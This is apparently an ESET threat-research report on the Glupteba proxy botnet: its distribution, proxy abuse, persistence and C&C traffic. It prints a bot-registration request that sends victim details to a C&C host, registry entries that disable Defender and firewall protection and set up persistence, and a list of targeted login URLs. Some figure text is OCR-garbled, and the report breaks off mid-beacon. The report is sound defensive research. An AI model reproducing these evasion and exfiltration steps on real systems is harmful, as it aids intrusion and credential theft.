#### **Brief history**

Over time, Glupteba is known to have used various distribution methods. ESET researchers have tracked the distribution of Glupteba for the last seven years. We'll give a brief overview of its evolution.

Back in 2011, ESET researchers working on the infamous [TDL-4 bootkit](https://en.wikipedia.org/wiki/Alureon) discovered that, as explained in this [blogpost,](https://www.welivesecurity.com/2011/03/02/tdl4-and-glubteba-piggyback-piggybugs/) it was being used as a downloader to fetch additional malware. Glupteba was found to be one of many malware variants it installed. TDL-4 operators were most likely selling a distribution service on black markets.

Three years later, ESET's investigation into Operation Windigo revealed that part of the attackers' infrastructure of compromised Linux servers was used to redirect a certain proportion of HTTP requests through trojanized instances of web servers (Apache httpd, lighttpd and nginx). Redirected requests would hit DNS servers under the control of Windigo's operators, which resolved the A record to the IP address of the final redirection targets. These usually hosted exploit kits. Upon successful exploitation, Glupteba would be installed.

The ties between Windigo and Glupteba didn't end there. Glupteba's C&C servers were also hosted on machines that were part of Windigo's botnet. Furthermore, the sole purpose of Glupteba at the time was to relay spam jobs fetched from Windigo's infrastructure. It is, however, hard to say if Glupteba was operated by the same individuals as the Windigo botnet or if it was some kind of service provided by Windigo's operators reselling usage of their infrastructure.

#### **Current distribution scheme**

Once again, Glupteba's distribution vector changed. It is not distributed via Windigo's infrastructure anymore. Glupteba is now part of its own botnet and is distributed by MSIL/Adware.CsdiMonetize.AG, which is used to install many different malware families – suggesting a Pay-Per-Install scheme. In addition to installing Glupteba, we've seen it deploying Adware, Bitcoin mining agents and various PUAs (Potentially Unwanted Applications). MSIL/Adware.CsdiMonetize.AG doesn't directly install Glupteba.AY; instead it downloads its dropper, which is responsible for registering the bot to its C&C, adding exclusions to Windows Defender and the Windows firewall as well as setting the environment to install Glupteba.

The query to register the bot contains multiple pieces of information about the victim's machine. Here's an example of such a query:

POST /bots/register HTTP/1.1 Host: burnandfire5.com User-Agent: Go-http-client/1.1 Content-Length: 400 Content-Type: application/x-www-form-urlencoded Accept-Encoding: gzip

Data[appname]=SolitaryBrook&Data[arch]=32&Data[av]=&Data[build\_number]=7601&Data[compaign\_id]=&Data[cpu]= <CPU\_SPEC>&Data[defender]=1&Data[exploited]=1&Data[firewall]=1&Data[gpu]= <GPU\_INFO>&Data[is\_admin]=1&Data[os]=<OS\_INFO>&Data[username]=<USERNAME>&Data[version]=71

The Windows Registry value HKCU\Software\Microsoft\TestApp\UUID is also created. It is needed by Glupteba to execute successfully. This value's data must not be empty.

Finally, the following registry entries are created to add exclusion rules to Windows Defender and the Windows Firewall:

HKLM\SOFTWARE\Microsoft\Windows Defender\Exclusions\Paths\C:\Users\<USERNAME>\AppData\Roaming\EpicNet Inc\CloudNet = 0HKLM\SOFTWARE\Microsoft\Windows Defender\Exclusions\Processes\cloudnet.exe = 0HKLM\SYSTEM\ControlSet001\services\SharedAccess\Parameters\FirewallPolicy\FirewallRules\{09E3DB75-DE77- 4B2D-A351-C745D9A15617} = "v2.10|Action=Allow|Active=TRUE|Dir=In|App=C:\Users\ <USERNAME>\AppData\Roaming\EpicNet Inc\CloudNet\cloudnet.exe"According to ESET's telemetry, Glupteba has been seen in 180 different countries since the beginning of 2017. Three countries jointly account for 25% of all detections – Ukraine, the Russian Federation and Turkey. Figure 1 shows the distribution per country of the detections we observed.



Figure 1. Distribution of detections per country

# **Proxy usage analysis**

During ESET's research into Operation Windigo, Glupteba's sole purpose was to relay spam jobs to their final recipients. We wanted to see if the use of Glupteba has changed since then. During November 2017, we captured network traffic going through an infected node for a duration of four days. Note that we didn't decrypt the HTTPS traffic, so our visibility was limited to non-encrypted network protocols. Our analysis showed that Glupteba is no longer limited to sending spam. It is now primarily used by various automated systems. While Glupteba's operators might use the proxy, we do believe that the use of Glupteba is sold to third-party users as a proxy service. Here, we provide information about the most interesting traffic we observed.

The first thing we noticed is that Glupteba is still used to relay spam messages to their final recipients. Here's an example of a spam message:

From: "Ella Dmhfey" <Ella87@bilanzgewinn.at> To: "???????" <??????????@gmail.com> Subject: ?????????? kaufen Sie Se-xpower Date: Fri, 10 Nov 2017 14:18:10 +0100 MIME-Version: 1.0 Content-Type: text/plain; charset="iso-8859-1″ Content-Transfer-Encoding: 7bit

Guten Tag ????????? ,

Damit kriegen Sie Ihre Dame zum Hoehepunkt.

## ?????????: http://www.sexpillen-versandhaus[.]info/shop

We've also seen Glupteba used to attempt password-reuse attacks. Glupteba provides some level of anonymity to the attackers since the IP address of the proxy user is never exposed to the actual targeted server. Moreover, it allows spreading the queries across multiple IP addresses, thus reducing the risk of being banned by the website targeted by the password-reuse attack. We've seen such attacks performed on three domains:#### **Table 1. Domains targeted that don't use HTTPS**

| Domain name         | <b>Short description</b>                             |
|---------------------|------------------------------------------------------|
| adfoc.us            | URL shortener service where users are paid per visit |
| bonusbitcoin.co     | Free bitcoin faucet website                          |
| social.tunecore.com | Music distribution website                           |

There are probably more targeted domains. Based on the server name [extension field](https://tools.ietf.org/html/rfc6066) of the ClientHello structure used during the TLS handshake, we know the domain names that were accessed even when HTTPS was used. This gives insight into what websites may have been targeted. Table 2 a list of such domain names along with the associated authentication URLs. They are sorted with the most frequently visited on the top.

#### **Table 2. Domains in server\_name certificate field**

| Server name                           | <b>Authentication URL</b>                                           |  |
|---------------------------------------|---------------------------------------------------------------------|--|
| auth.mail.ru                          | https://auth.mail.ru/cgi-bin/auth                                   |  |
| www.instagram.com                     | https://www.instagram.com/accounts/login/ajax/                      |  |
| store.steampowered.com                | https://store.steampowered.com/login/dologin/                       |  |
| www.amazon.com                        | https://www.amazon.com/ap/signin                                    |  |
| auth.riotgames.com                    | https://auth.riotgames.com/authz/auth                               |  |
| vk.com                                | https://vk.com/login                                                |  |
| global.americanexpress.com            | https://global.americanexpress.com/myca/logon/emea/action           |  |
| www.facebook.com                      | https://www.facebook.com/login/device-based/regular/login/          |  |
| signin.ea.com                         | https://signin.ea.com/p/web2/login                                  |  |
| account.t-mobile.com                  | https://account.t-mobile.com/svr/authenticate                       |  |
| www.linkedin.com                      | https://www.linkedin.com/uas/login-submit                           |  |
| www.westernunion.com                  | https://www.westernunion.com/wuconnect/rest/api/v1.0/CustomerSignOn |  |
| www.paypal.com                        | https://www.paypal.com/signin                                       |  |
| www.britishairways.com                | https://www.britishairways.com/api/grant                            |  |
| auth.api.sonyentertainmentnetwork.com | https://auth.api.sonyentertainmentnetwork.com/login.jsp             |  |
| account.sonymobile.com                | https://account.sonymobile.com/api/ng/signin                        |  |
| www.expedia.com                       | https://www.expedia.com/user/signin                                 |  |

Another example of a user proxying automated system traffic through Glupteba targeted www.omegle.com. Omegle is a website where two strangers can meet in a private chat room. What we observed is a bot joining a chat room and trying to trick the other user into clicking a link. It seems that this service is a popular target for bots. Most of the interactions we captured were between two bots trying to lure each other into either joining Kik Messenger, an instant messaging mobile app, or clicking shortened URLs that redirect to adult websites.

Example of two bots interacting with each other:guest> heyy stranger> my name is Tomasa stranger> im female . stranger> from Rio de aneiro,Brazil stranger> ready to talk, enter here: stranger> bit.ly/<REDACTED> guest> 18 female guest> wanena etrade picturesh ? guest> zyari.site/<REDACTED> guest> messsage me theree ill sendc you sxome mor8e guest> ok we2ll im goinn 2 getwt off bye

We've also come across bots trying specially crafted HTTP POST requests in an attempt to find webshells. Domains were tried one after the other in ascending alphabetical order, which suggests they are programmatically processing a list of domains.

# **Discussing links with Windigo**

When we decided to revisit Glupteba, it was primarily because we wanted to see if it was still associated with Operation Windigo; our analysis leads us to believe that the two are no longer affiliated. Let us provide the reasons for such conclusions.

The first thing we looked at is the C&C servers used by Glupteba. Enumerating the IP addresses we found, none of them matched any previously known Ebury-compromised servers. Moreover, the new C&C servers have a lot of ports open, while the previous ones had only one DNAT and one SNAT rule to reroute the traffic to the actual C&C server. Having so many ports open on a compromised server would be very noisy, which is not the *modus operandi* of Windigo's operators.

As documented in the Operation Windigo [whitepaper,](https://www.welivesecurity.com/wp-content/uploads/2014/03/operation_windigo.pdf) the client connecting to Glupteba used to send an HTTP GET request on port 25 to a machine compromised by Ebury before starting to send spam jobs. This is no longer the case: spam jobs go directly through the proxy without any kind of prologue. Also, the spam messages themselves don't look like those we used to see during Operation Windigo, where the messages led to a dating website. While it could be argued that the current spam messages, trying to sell sexual enhancement pills to "get your lady to the climax", are a logical sequel to the previous one, we believe they are unrelated.

Finally, the distribution itself is not related to Windigo anymore. As mentioned previously, it is now distributed by MSIL/Adware.CsdiMonetize.AG.

For all these reasons, we believe that Glupteba is no longer linked with Operation Windigo.

## **Technical analysis**

In this section, we provide a technical analysis of the samples of Glupteba we looked at during this research. The first thing we noticed is that the current samples don't look like those we analyzed back in 2014. We believe Glupteba has been rewritten from scratch. Whereas Glupteba used to be a fairly small and simple program, nowadays it has become a huge and very complex C++ program. It used to have around 70 functions. Now, it has more than 3600 functions.| <b>Functions window</b> |  |
|-------------------------|--|
| Function name           |  |
| sub 401AB4<br>f         |  |
| sub 401B21<br>f         |  |
| sub 401B6C              |  |
|                         |  |
| Line 7 of 71            |  |
|                         |  |
| <b>Functions window</b> |  |
| Function name           |  |
| sub_401390              |  |
| sub 401430<br>f         |  |
| sub 4015F0<br>Ŧ         |  |
| Line 3 of 3689          |  |

Figure 2. Functions list comparison

Glupteba now statically links to the [Boost C++ libraries](http://www.boost.org/) as shown in Figure 3. To communicate over sockets, it uses the Windows Sockets APIs WSASend and WSARecv instead of send and recv.

|                               | .rdsta:00484020 sticcalMmest 1 MM C:\Socal\beast 1 Md O\boest/property tree/jeon_sarser/detail/gars' |
|-------------------------------|------------------------------------------------------------------------------------------------------|
| - PERSONAL PROGRAM            | : DATA XREF: Sub 424670+45-a                                                                         |
| .rdsts:004A4000               | <b>In the complete of the Complete</b>                                                               |
|                               | .vdsts:004A4110 aWaid_thiscall mm 'void thiscall beast::property_tree::json_parser::detail::ssorce'  |
| - Called Co. (19854-0-211-20) | I DATA XEEFI SAD 424870+54-8                                                                         |
| .rdsts:004A4118               | [8] "struct beest::preperty_tree::json_parser::detail::emosding=char=                                |
| . PERMIT SERVER 19            | <b>Ma</b> ' class std::Latreambuf' iterator-char, struct std::char traits-char'                      |
| . FINEST REMARKED             | The Sociales std: (istreamber iterator-other, struct std: (cher_traite-o-                            |
| .rdsts:00444118               | <b>But there is experient enteriormet char "b" 0</b>                                                 |

Figure 3. Boost C++ library related strings

#### **Persistence**

Glupteba acquires persistence by adding an entry in the Run registry key. Thus, every time Windows boots up, Glupteba will be launched. Here's the entry that is created:

HKCU\Software\Microsoft\Windows\CurrentVersion\Run\CloudNet = "%APPDATA%\EpicNet Inc\CloudNet\cloudnet.exe"

Other entare also created in the Windows Registry. The most interesting are the following:

HKCU\Software\EpicNet Inc.\CloudNet\Value = "20180223" HKCU\Software\EpicNet Inc.\CloudNet\GUID = "CDC0432A-0298-40B1-9A71-D61F94C013A7"

The GUID entry is set to the bot id that is created via a call to CoCreateGuid. As for the Value entry, it contains the PE timestamp of Glupteba's binary.

## **C&C communication**

From a networking perspective, there are no significant changes between the samples we documented in our Operation Windigo paper and the current version. When launched, Glupteba sends the same beacon to its C&C and the response contains the session and the port that Glupteba will connect to for retrieval of the proxying jobs. Refer to the earlier [whitepaper](https://www.welivesecurity.com/wp-content/uploads/2014/03/operation_windigo.pdf) for more information about the protocol.Beacon sent to the C&C:

**GFT** /stat?

